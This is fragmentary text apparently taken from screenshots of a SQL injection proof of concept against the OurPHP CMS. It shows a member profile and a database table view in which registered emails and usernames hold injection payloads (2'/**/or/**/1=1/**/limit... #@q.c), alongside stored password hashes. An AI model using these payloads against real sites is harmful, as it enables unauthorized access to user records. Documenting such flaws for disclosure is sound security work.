 演示
欢迎光临 ourphp-test 您好！2'/**/or/**/1=1/**/limit/**/1/**/offset/**/2#@q.c
账号：cmd=2'or/**/1=1/**/limit/**/1/**
/offset/**/1#@q.c
电话/邮件：cmd=2'or/**/1=1/**/limit/**/1/**
/offset/**/1#@q.c
用户组：普通会员
余额：0.00元
积分：0.00 分
优惠券： 张
nium
登录
数 事件 查询 报表 备份 计划 模型
对象 ourphp_user @ourphp (1) -...
开始事务 备注 筛选 排序 导入 导出
id OP_Useremail OP_Userpass OP_Username OP_Usertel
1 myndtt@qq.com baddf3d53b604a8f myndtt@qq
2 myndtt1@qq.com baddf3d53b604a8f myndtt1@qq
6 cmd=2'or/**/1=1/**/limit/**/1/**/offset/**/1#@q.c fb469d7ef430b0ba cmd=2'or/**
5 2'/**/or/**/1=1#123@163.com fb469d7ef430b0ba 2'/**/or/**/1
7 cmd=2'or/**/1=1/**/limit/**/1/**/offset/**/10#@q.c fb469d7ef430b0ba cmd=2'or/**
8 2'or/**/1=1/**/limit/**/1/**/offset/**/10#@q.c fb469d7ef430b0ba 2'or/**/
9 2'/**/or/**/1=1/**/limit/**/1/**/offset/**/10#@q.c fb469d7ef430b0ba 2'/**/or/**/1